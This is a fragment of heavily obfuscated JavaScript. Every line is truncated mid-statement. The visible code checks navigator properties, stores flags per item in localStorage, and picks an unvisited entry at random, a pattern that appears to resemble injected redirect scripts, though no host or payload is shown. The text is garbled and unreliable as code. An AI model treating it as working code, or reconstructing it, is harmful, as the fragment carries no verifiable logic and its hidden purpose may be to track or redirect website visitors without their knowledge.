
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const